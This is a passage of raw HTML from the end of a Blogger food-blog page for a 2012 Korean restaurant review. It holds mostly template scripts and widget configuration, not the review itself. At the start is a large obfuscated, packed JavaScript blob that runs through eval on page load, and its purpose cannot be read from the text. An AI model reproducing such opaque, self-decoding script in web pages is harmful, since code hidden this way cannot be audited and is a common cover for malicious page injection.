\I\\a\\k\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\a\\b\\S\\a\\r\\a\\12\\a\\t\\a\\k\\a\\N\\a\\U\\a\\U\\a\\k\\a\\I\\a\\11\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\V\\a\\z\\a\\H\\a\\18\\a\\k\\a\\18\\a\\v\\a\\K\\a\\k\\a\\V\\a\\X\\a\\k\\a\\M\\a\\z\\a\\v\\a\\M\\a\\b\\i\\a\\k\\a\\11\\a\\b\\14\\a\\b\\Q\\a\\b\\u\\a\\18\\a\\b\\o\\a\\b\\c\\a\\b\\13\\a\\17\\a\\b\\l\\a\\U\\a\\k\\a\\b\\o\\a\\11\\a\\b\\d\\a\\b\\19\\a\\J\\a\\k\\a\\A\\a\\b\\19\\a\\b\\l\\a\\b\\j\\a\\b\\13\\a\\k\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\b\\15\\a\\b\\q\\a\\I\\a\\k\\a\\b\\k\\a\\M\\a\\11\\a\\L\\a\\O\\a\\b\\h\\a\\V\\a\\R\\a\\b\\l\\a\\L\\a\\U\\a\\17\\a\\b\\13\\a\\H\\a\\b\\t\\a\\n\\a\\G\\a\\b\\13\\a\\b\\A\\a\\I\\a\\b\\l\\a\\z\\a\\b\\19\\a\\b\\s\\a\\n\\a\\1b\\a\\b\\i\\a\\b\\19\\a\\b\\u\\a\\U\\a\\c\\a\\b\\T\\a\\16\\a\\k\\a\\I\\a\\b\\Y\\a\\b\\Y\\a\\k\\a\\X\\a\\J\\a\\18\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\m\\a\\H\\a\\11\\a\\J\\a\\y\\a\\k\\a\\H\\a\\J\\a\\z\\a\\W\\a\\k\\a\\I\\a\\v\\a\\A\\a\\X\\a\\z\\a\\W\\a\\b\\S\\a\\u\\a\\V\\a\\k\\a\\O\\a\\v\\a\\y\\a\\k\\a\\J\\a\\V\\a\\I\\a\\X\\a\\k\\a\\O\\a\\G\\a\\X\\a\\k\\a\\t\\a\\v\\a\\t\\a\\11\\a\\z\\a\\H\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\1b\\a\\k\\a\\K\\a\\v\\a\\18\\a\\11\\a\\G\\a\\r\\a\\k\\a\\17\\a\\u\\a\\18\\a\\11\\a\\r\\a\\k\\a\\I\\a\\A\\a\\u\\a\\z\\a\\z\\a\\k\\a\\I\\a\\11\\a\\V\\a\\I\\a\\t\\a\\G\\a\\k\\a\\I\\a\\M\\a\\G\\a\\r\\a\\r\\a\\J\\a\\k\\a\\A\\a\\u\\a\\v\\a\\J\\a\\k\\a\\V\\a\\r\\a\\u\\a\\11\\a\\t\\a\\W\\a\\t\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\A\\a\\v\\a\\J\\a\\k\\a\\u\\a\\V\\a\\V\\a\\G\\a\\k\\a\\17\\a\\u\\a\\I\\a\\b\\x\\a\\11\\a\\V\\a\\k\\a\\t\\a\\G\\a\\11\\a\\r\\a\\k\\a\\X\\a\\u\\a\\G\\a\\r\\a\\J\\a\\t\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\k\\a\\b\\14\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\T\\a\\b\\f\\a\\b\\S\\a\\b\\x\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\X\\a\\G\\a\\r\\a\\X\\a\\r\\a\\J\\a\\y\\a\\k\\a\\u\\a\\J\\a\\v\\a\\A\\a\\u\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\y\\a\\v\\a\\I\\a\\X\\a\\z\\a\\u\\a\\W\\a\\k\\a\\u\\a\\X\\a\\X\\a\\r\\a\\J\\a\\y\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\18\\a\\r\\a\\G\\a\\k\\a\\M\\a\\H\\a\\z\\a\\11\\a\\A\\a\\J\\a\\c\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\c\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\v\\a\\V\\a\\11\\a\\t\\a\\r\\a\\k\\a\\J\\a\\H\\a\\J\\a\\r\\a\\k\\a\\k\\a\\A\\a\\H\\a\\11\\a\\I\\a\\r\\a\\r\\a\\R\\a\\r\\a\\J\\a\\t\\a\\k\\a\\t\\a\\u\\a\\V\\a\\I\\a\\z\\a\\r\\a\\t\\a\\k\\a\\b\\Q\\a\\b\\r\\a\\11\\a\\r\\a\\G\\a\\W\\a\\k\\a\\K\\a\\u\\a\\z\\a\\I\\a\\r\\a\\k\\a\\b\\t\\a\\U\\a\\U\\a\\k\\a\\G\\a\\y\\a\\J\\a\\k\\a\\V\\a\\H\\a\\G\\a\\y\\a\\r\\a\\G\\a\\k\\a\\M\\a\\H\\a\\z\\a\\11\\a\\A\\a\\J\\a\\l\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\l\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\n\\a\\k\\a\\I\\a\\r\\a\\u\\a\\G\\a\\M\\a\\17\\a\\k\\a\\G\\a\\r\\a\\A\\a\\H\\a\\R\\a\\r\\a\\b\\14\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\v\\a\\M\\a\\H\\a\\J\\a\\k\\a\\I\\a\\X\\a\\z\\a\\v\\a\\t\\a\\k\\a\\17\\a\\v\\a\\y\\a\\r\\a\\b\\x\\a\\X\\a\\r\\a\\r\\a\\y\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\M\\a\\H\\a\\A\\a\\A\\a\\r\\a\\J\\a\\t\\a\\I\\a\\k\\a\\c\\a\\U\\a\\U\\a\\k\\a\\M\\a\\A\\a\\A\\a\\O\\a\\v\\a\\y\\a\\18\\a\\r\\a\\t\\a\\k\\a\\b\\b\\a\\r\\a\\u\\a\\11\\a\\t\\a\\W\\a\\b\\S\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\V\\a\\b\\A\\a\\G\\a\\M\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\b\\x\\a\\X\\a\\r\\a\\r\\a\\y\\a\\k\\a\\18\\a\\y\\a\\k\\a\\v\\a\\A\\a\\18\\a\\c\\a\\k\\a\\u\\a\\J\\a\\v\\a\\A\\a\\u\\a\\t\\a\\r\\a\\k\\a\\V\\a\\z\\a\\u\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\t\\a\\u\\a\\t\\a\\v\\a\\M\\a\\b\\A\\a\\X\\a\\u\\a\\18\\a\\r\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\k\\a\\b\\19\\a\\16\\a\\b\\b\\a\\b\\T\\a\\b\\19\\a\\b\\A\\a\\b\\x\\a\\b\\T\\a\\16\\a\\b\\m\\a\\b\\14\\a\\b\\e\\a\\b\\A\\a\\b\\f\\a\\b\\q\\a\\b\\1a\\a\\k\\a\\O\\a\\r\\a\\V\\a\\b\\i\\a\\v\\a\\t\\a\\k\\a\\A\\a\\H\\a\\1b\\a\\k\\a\\17\\a\\v\\a\\y\\a\\r\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\b\\d\\a\\11\\a\\t\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\b\\13\\a\\J\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\u\\a\\18\\a\\I\\a\\k\\a\\b\\19\\a\\u\\a\\V\\a\\r\\a\\z\\a\\k\\a\\z\\a\\H\\a\\u\\a\\y\\a\\k\\a\\V\\a\\c\\a\\D\\a\\k\\a\\G\\a\\H\\a\\11\\a\\J\\a\\y\\a\\r\\a\\y\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\13\\a\\A\\a\\u\\a\\18\\a\\r\\a\\k\\a\\V\\a\\v\\a\\J\\a\\y\\a\\k\\a\\K\\a\\12\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\u\\a\\M\\a\\t\\a\\v\\a\\R\\a\\r\\a\\k\\a\\l\\a\\U\\a\\U\\a\\k\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\S\\a\\b\\f\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\j\\a\\b\\m\\a\\b\\T\\a\\b\\o\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\I\\a\\M\\a\\G\\a\\H\\a\\z\\a\\z\\a\\k\\a\\J\\a\\11\\a\\k\\a\\17\\a\\b\\l\\a\\l\\a\\k\\a\\O\\a\\b\\l\\a\\l\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\b\\j\\a\\H\\a\\X\\a\\11\\a\\z\\a\\u\\a\\G\\a\\b\\j\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\V\\a\\z\\a\\H\\a\\M\\a\\b\\i\\a\\k\\a\\u\\a\\G\\a\\M\\a\\17\\a\\v\\a\\R\\a\\r\\a\\k\\a\\b\\Y\\a\\U\\a\\U\\a\\k\\a\\17\\a\\r\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\n\\a\\b\\Y\\a\\U\\a\\k\\a\\u\\a\\t\\a\\t\\a\\u\\a\\M\\a\\17\\a\\A\\a\\r\\a\\J\\a\\t\\a\\k\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\S\\a\\b\\f\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\f\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\O\\a\\X\\a\\k\\a\\b\\A\\a\\k\\a\\M\\a\\11\\a\\I\\a\\t\\a\\H\\a\\A\\a\\k\\a\\I\\a\\r\\a\\M\\a\\t\\a\\v\\a\\H\\a\\J\\a\\I\\a\\k\\a\\K\\a\\H\\a\\H\\a\\t\\a\\r\\a\\G\\a\\k\\a\\J\\a\\u\\a\\R\\a\\k\\a\\H\\a\\z\\a\\y\\a\\r\\a\\G\\a\\k\\a\\J\\a\\r\\a\\O\\a\\r\\a\\G\\a\\k\\a\\17\\a\\b\\y\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\H\\a\\J\\a\\z\\a\\H\\a\\u\\a\\y\\a\\k\\a\\18\\a\\r\\a\\t\\a\\b\\T\\a\\z\\a\\r\\a\\A\\a\\r\\a\\J\\a\\t\\a\\b\\b\\a\\W\\a\\b\\13\\a\\y\\a\\k\\a\\A\\a\\W\\a\\M\\a\\H\\a\\J\\a\\t\\a\\r\\a\\J\\a\\t\\a\\k\\a\\J\\a\\11\\a\\z\\a\\z\\a\\k\\a\\z\\a\\H\\a\\M\\a\\u\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\L\\a\\D\\a\\k\\a\\c\\a\\N\\a\\U\\a\\k\\a\\G\\a\\r\\a\\K\\a\\k\\a\\y\\a\\H\\a\\K\\a\\H\\a\\z\\a\\z\\a\\H\\a\\O\\a\\k\\a\\b\\1a\\a\\v\\a\\J\\a\\v\\a\\A\\a\\u\\a\\z\\a\\k\\a\\b\\b\\a\\z\\a\\H\\a\\18\\a\\18\\a\\r\\a\\G\\a\\k\\a\\b\\S\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\v\\a\\J\\a\\J\\a\\r\\a\\G\\a\\b\\e\\a\\b\\S\\a\\b\\1a\\a\\b\\19\\a\\k\\a\\V\\a\\H\\a\\t\\a\\t\\a\\H\\a\\A\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\G\\a\\H\\a\\A\\a\\b\\14\\a\\17\\a\\u\\a\\G\\a\\b\\14\\a\\H\\a\\y\\a\\r\\1h\\1g\\1h\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\1h\\1g\\1h\\a\\b\\G\\a\\O\\a\\s\\1h\\1g\\1h\\a\\b\\G\\a\\V\\1h\\1g\\1h\\a\\18\\1h\\1e\\1o\\b\\10\\1f\\b\\L\\1f\\b\\K\\1g\\b\\J\\1g\\b\\n\\1g\\b\\H\\1g\\b\\D\\1g\\b\\M\\1c\\1k\\b\\D\\1n\\b\\L\\1f\\b\\n\\1c\\1k\\b\\I\\1f\\b\\n\\1O\\b\\J\\1A\\b\\C\\1d\\Y\\1e\\1C\\b\\D\\1f\\b\\12\\1f\\b\\n\\1y\\b\\J\\1c\\1c\\1c\\1r\\1f\\1f\\b\\n\\1n\\b\\n\\1P\\b\\J\\1c\\1S\\b\\11\\1A\\b\\P\\1d\\b\\C\\1d\\S\\1e\\1e\\1f\\b\\n\\1r\\b\\V\\1c\\1C\\b\\n\\1F\\b\\X\\1f\\b\\W\\1c\\1c\\1m\\1o\\b\\N\\1f\\1M\\b\\C\\1d\\Y\\1e\\1d\\b\\C\\1d\\13\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\P\\1c\\1c\\1k\\b\\U\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\M\\1d\\b\\D\\1f\\b\\n\\1c\\1e\\1n\\b\\H\\1d\\b\\n\\1e\\F\\F\\b\\D\\1f\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1d\\b\\L\\1f\\b\\D\\1c\\1k\\b\\I\\1s\\b\\M\\1d\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\L\\1f\\1c\\1k\\b\\I\\1s\\b\\C\\1d\\15\\1e\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\U\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\N\\1f\\b\\H\\1d\\b\\n\\1e\\1c\\1k\\b\\K\\1n\\b\\K\\1d\\b\\C\\1d\\13\\1e\\1e\\1f\\b\\16\\1s\\b\\17\\1f\\b\\C\\1d\\19\\1e\\1r\\b\\D\\1f\\b\\n\\1c\\1r\\b\\C\\1d\\19\\1e\\1g\\b\\C\\1d\\1a\\1e\\1c\\1g\\b\\H\\1d\\b\\n\\1e\\1c\\1m\\1m\\1o\\b\\I\\1s\\b\\K\\1m\\1f\\b\\C\\1d\\14\\1e\\1g\\b\\1b\\1g\\Q\\14\\1g\\b\\C\\1d\\T\\1e\\1d\\b\\C\\1d\\Q\\1e\\1e\\1f\\b\\C\\1d\\b\\1e\\1c\\1g\\14\\1g\\1k\\1m\\1c\\1c","\\F","\\v\\t\\o\\j\\w","\\F\\F\\F\\F\\F\\F\\F\\F\\F\\F\\n\\T\\b\\F\\n\\Q\\H\\F\\n\\Q\\Q\\F\\n\\Q\\19\\F\\n\\Q\\1a\\F\\n\\Q\\15\\F\\n\\Q\\14\\F\\n\\15\\E\\F\\n\\T\\G\\F\\n\\T\\Q\\F\\n\\Q\\G\\F\\n\\Q\\I\\F\\n\\13\\S\\F\\n\\T\\E\\F\\n\\T\\H\\F\\n\\15\\Y\\F\\n\\13\\b\\F\\n\\Q\\D\\F\\n\\13\\1a\\F\\n\\T\\D\\F\\n\\Q\\E\\F\\n\\13\\Y\\F\\n\\13\\E\\F\\n\\T\\T\\F\\n\\13\\G\\F\\n\\15\\D\\F\\n\\15\\G\\F\\n\\T\\13\\F\\n\\Q\\Y\\F\\n\\15\\Q\\F\\n\\13\\I\\F\\n\\15\\T\\F\\n\\13\\H\\F\\n\\13\\13\\F\\n\\T\\1a\\F\\n\\13\\T\\F\\n\\T\\Y\\F\\n\\15\\15\\F\\n\\T\\B\\F\\n\\15\\13\\F\\n\\T\\14\\F\\n\\13\\Q\\F\\n\\15\\14\\F\\n\\15\\1a\\F\\n\\S\\G\\F\\n\\S\\D\\F\\n\\15\\19\\F\\n\\15\\S\\F\\n\\Y\\b\\F\\n\\13\\19\\F\\n\\13\\15\\F\\n\\15\\B\\F\\n\\Y\\T\\F\\n\\Y\\Q\\F\\n\\13\\B\\F\\n\\Y\\S\\F\\n\\T\\S\\F\\n\\S\\Y\\F\\n\\Y\\1a\\F\\n\\Y\\Y\\F\\n\\Y\\E\\F\\n\\Y\\G\\F\\n\\Y\\13\\F\\n\\Y\\I\\F\\n\\Y\\19\\F\\n\\Y\\15\\F\\n\\Y\\H\\F\\n\\Y\\B\\F\\n\\13\\D\\F\\n\\Y\\D\\F\\n\\S\\14\\F\\n\\T\\15\\F\\n\\S\\Q\\F\\n\\S\\13\\F\\n\\S\\b\\F\\n\\S\\19\\F\\n\\S\\S\\F\\n\\T\\19\\F\\n\\S\\1a\\F\\n\\S\\15\\F\\n\\Q\\T\\F\\n\\S\\B\\F\\n\\S\\T\\F\\n\\15\\b\\F\\n\\Q\\13\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\T\\F\\n\\S\\I\\F\\1p\\14\\n\\15\\14\\S\\19\\F\\n\\T\\I\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\S\\F\\n\\Q\\B\\F\\n\\S\\E\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\Y\\F\\s\\f\\w\\x\\s\\p\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\Q\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\b\\F\\h\\x\\p\\e\\w\\j\\q\\p\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\13\\F\\j\\h\\F\\n\\Y\\14\\F\\Z\\w\\s\\j\\p\\i\\F\\n\\S\\H\\F\\z\\k\\j\\o\\f\\F\\Q\\1a\\F\\w\\q\\Z\\w\\s\\j\\p\\i\\F\\T\\13\\F\\y\\c\\s\\F\\f\\y\\c\\o\\F\\t\\c\\s\\v\\f\\L\\p\\w\\F\\T\\S\\F\\p\\f\\z\\F\\W\\f\\i\\H\\n\\t\\F\\n\\Q\\S\\F\\13\\Q\\F\\T\\T\\14","","\\h\\s\\q\\r\\E\\k\\c\\s\\E\\q\\g\\f","\\s\\f\\t\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1u(1v,1w,1i,1q,1l,1z){1l=1u(1i){1x(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1q[1i]||1l(1i)};1q=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1i=1};1D(1i--){1E(1q[1i]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1q[1i])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x69|x68|x6A|x6B|x78|x6C|x6E|x6F|x6D|x72|x70|x71|x73|x74|x75|x76|x77|x79|x41|x7A|x42|x43|x7C|x44|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x32|x4E|x35|x33|x4F|x50|x52|x51|x34|x53|x54|x56|x55|x36|x30|x37|x57|x58|x59|x38|x39|x5A|x29|x5B|x5D|x28|x2C|x22|_0xd5fex3|_0xc7fd|x7B|_0xd5fex5|x7D|x3D|x3B|x5F|_0xd5fex4|x2B|x20|x2D|function|_0xd5fex1|_0xd5fex2|return|x2F|_0xd5fex6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1166699449-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4xCjDMSyoNpmPqpz0ramofJsKLOw:1764469000368';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5066192679755950750','//www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html','5066192679755950750');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5066192679755950750', 'title': 'The Purple Doll', 'url': 'https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html', 'canonicalUrl': 'http://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html', 'homepageUrl': 'https://www.thepurpledoll.net/', 'searchUrl': 'https://www.thepurpledoll.net/search', 'canonicalHomepageUrl': 'http://www.thepurpledoll.net/', 'blogspotFaviconUrl': 'https://www.thepurpledoll.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-27648618-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Purple Doll - RSS\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5066192679755950750/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/3983224140038409781/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3139293030698445', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/8fade38c227cdf4b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3983224140038409781', 'postImageThumbnailUrl': 'http://i46.tinypic.com/6qumop_th.jpg', 'postImageUrl': 'http://farm8.staticflickr.com/7280/7851052066_ae607b4318_z.jpg', 'pageName': 'Chef\x27s Noodle: Affordable Korean Fare + Giveaway', 'pageTitle': 'The Purple Doll: Chef\x27s Noodle: Affordable Korean Fare + Giveaway', 'metaDescription': 'The Purple Doll gets a taste of the affordable Korean dishes at Chef\x27s Noodle in University Mall, Taft Avenue.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Chef\x27s Noodle: Affordable Korean Fare + Giveaway', 'description': 'The Purple Doll gets a taste of the affordable Korean dishes at Chef\x27s Noodle in University Mall, Taft Avenue.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUcAE87Wbm5UxBw6BAktN3-VLipBSpYeWNGuXmGgey7n4-h_Z533IFe-EXifquupxbLMVnZo29u0fM6P6v-iMqODnK8fkPGLZSVpmnFBsLv85pgpII_H7OJHfEPTT8Wlo', 'url': 'https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3983224140038409781}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/200469591-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.thepurpledoll.net/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDLJDirtiMIoX4HSePqMDQ-2q-NbVjyLzooSFYBit-5EIhFfzjblydu7uiWrmIuBIRVFRQ-icNoX6L7nrmuZmTaEp1Gfw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
